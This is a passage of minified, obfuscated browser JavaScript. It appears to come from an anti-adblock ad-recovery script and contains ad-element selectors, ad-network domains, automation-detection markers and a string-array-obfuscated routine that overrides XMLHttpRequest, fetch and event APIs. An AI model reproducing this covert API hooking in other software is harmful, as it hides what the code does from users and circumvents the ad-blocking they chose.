20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','Element_getElementsByClassName','getGPPData','Expected\x20','<\x27column-width\x27>||<\x27column-count\x27>','getTime','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','nodeType','flow|flow-root|table|flex|grid|ruby','eventSampleRatio','[<length-percentage>|top|center|bottom]#','groups','kobe-journal.com','atrulePrelude','connatix.com','iionads.com','x-frame-width','origin','<generic>','normal|light|dark|<palette-identifier>','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','fo2nsdf','clip-path','https://html-load.cc','https://onetag-sys.com/prebid-request','gigacalculator.com','eof','Expect\x20`','getType','aweber.com','<track-size>+','placeholder-slot','script-src-elem','userAgent','matrix(\x20<number>#{6}\x20)','cmpStr','.setTargetingForGPTAsync','ads','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','AtrulePrelude','notificationPermissions\x20signal\x20unexpected\x20behaviour','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','protectedHeader','none|strict|content|[[size||inline-size]||layout||style||paint]','https://fb.html-load.com','delim-token','rel','this.href=\x27https://paid.outbrain.com/network/redir','<header','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','none|blink','<\x27top\x27>{1,2}','geb','only','getElementsByTagName','ACK_VISIBLE','<\x27inline-size\x27>','slotElementId','getPrototypeOf','setSourceContent','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','<repeat-style>#','VENDOR','<\x27padding-left\x27>','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','nextUntil','imprnt-cnt','TypeSelector','option\x20domain\x20is\x20invalid','springserve.com','contains','scribens.fr','content-security-policy','visibility','pageview','<\x27flex-grow\x27>','<bg-position>#','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','shouldRecover','[proportional-nums|tabular-nums]','monitoring','decodeURIComponent','Plus\x20sign','coupang-dynamic','TopLevelCss','number','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','onmozfullscreenchange','usedJSHeapSize','flat','Hex\x20digit\x20is\x20expected','pbjs','_ads','No\x20element\x20indexed\x20by\x20','fxios/','$cdc_asdjflasutopfhvcZLmcfl_','s0.2mdn.net','adtelligent.com','<\x27min-inline-size\x27>','cache_is_blocking_ads','__lastWatirAlert','computerbild.de','intentiq.com','adngin-','atrule','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','uBO:','gecko/','[stretch|repeat|round|space]{1,2}','[<box>|border|padding|content|text]#','title\x20(english\x20only)','Unexpected\x20combinator','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','http://api.dable.io/widgets/','perspective(\x20[<length\x20[0,∞]>|none]\x20)','as_','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','boundingClientRect','unknown','findDeclarationValueFragments','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','selectorsToForceProtect','_top','getWindowId','visible|auto|hidden','1nlsdkf','nearest|up|down|to-zero','CSSStyleDeclaration_setProperty','685615ClsvjT','CSSStyleDeclaration_cssText','blob:','detections','gpt-publisher','91d63f52','/report','Identifier\x20is\x20expected\x20but\x20function\x20found','<integer>','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','Selector','HTMLTableCellElement','<bg-clip>#','script_version','normal|allow-discrete','<mask-reference>#','nextSibling','gpt-funke','not','CSSStyleSheet_replaceSync','https://content-loader.com','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','rubiconproject.com','<image>','abs','cmpChar','String','rem','adsinteractive','cbidsp','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','hash','consume','s2s.t13.io','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','ltr|rtl','PseudoElementSelector','components','canvas','list','status','textContent','dpi','DocumentFragment','debug','thenStack','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','selector','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','<relative-real-selector>#','gpt-clickio','<\x27margin-top\x27>','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','`\x20in\x20`','boredpanda.com','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','Destroying\x20blocked\x20slots\x20:\x20','argument\x20val\x20is\x20invalid','<length>{1,2}','Condition\x20is\x20expected','firefox','document.documentElement\x20is\x20undefined','gumgum.com','skin_wrapper','https://ad-delivery.net/px.gif?ch=1','https://07c225f3.online','Too\x20many\x20hex\x20digits','<html><head></head><body></body></html>','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','<\x27border-style\x27>','.setPAAPIConfigForGPT','generate','acos(\x20<calc-sum>\x20)','Terminate\x20-\x20not\x20active','auto|from-font|<length>|<percentage>','firstCharOffset','contentsfeed.com','consentframework.com','__as_rej','isFirefox','elem','<time>#','boolean-expr','snigel-','Unknown\x20at-rule','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','Nth','Blocked\x20prebid\x20request\x20for\x20','documentFocus','insertRule','adsappier.com','smilewanted.com','EventTarget','includes','AdThrive_','DONE','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','ac-','event_sample_ratio','getAtruleDescriptor','POST','https://aax.amazon-adsystem.com/e/dtb/bid','URL','now','sizes','import','value','isAdBlockerDetected','a.teads.tv','script-src','tcString','output','dmtkcw==','adroll.com','ot-','auto|<svg-length>','adsbygoogle','class\x20extends\x20self.XMLHttpRequest','rest','HTMLElement_style','fetch:\x20','Document_referrer','gpt-vuukle','https://static.criteo.net/js/ld/publishertag.prebid.js','land','doubleclick.net','SyntaxError','scrollY','privacy-mgmt.com','Element_insertAdjacentHTML','reserved2Input','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','as_inventory_id','kargo-','onerror','matchStack','timeZone','Request','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','skip-node','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','leave','location','cdn.optimizely.com','getAttribute','<media-not>|<media-and>|<media-or>|<media-in-parens>','<string>|<custom-ident>+','(function(){','text','[csstree-match]\x20BREAK\x20after\x20','opt/','getBoundingClientRect','ins.adsbygoogle','Invalid\x20protect\x20url:\x20','writeln','<\x27inset-inline-end\x27>','cos(\x20<calc-sum>\x20)','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','appsflyer.com','opacity','insertBefore','ApplePayError','Node_baseURI','svmin','attributeValueKeys','MSG_ACK','polarbyte.com','themoneytizer.com','https://prg.smartadserver.com/prebid/v1','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','initLogMessageHandler','<grid-line>\x20[/\x20<grid-line>]?','https://googleads.g.doubleclick.net/pagead/ads','dvh','link','https://qa.html-load.com','CSSPrimitiveValue','none|all|<dashed-ident>#',';\x20SameSite=None','ads.blogherads.com','/f.min.js','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','<\x27min-block-size\x27>','any','Terminate\x20-\x20non-adblock','toUTCString','country','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','start','dogdrip.net','media-amazon.com','MozAppearance','initial|inherit|unset|revert|revert-layer','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','ar-v1','/ssvast_track/v2','<integer>|auto','https://prebid.cootlogix.com/prebid/multi/','sqrt(\x20<calc-sum>\x20)','[row|column]||dense','form','baseline|sub|super|<svg-length>','adx.digitalmatter.services','html','gpt-minutemedia','minutemedia','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','__selenium_evaluate','ladsp.com','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}cat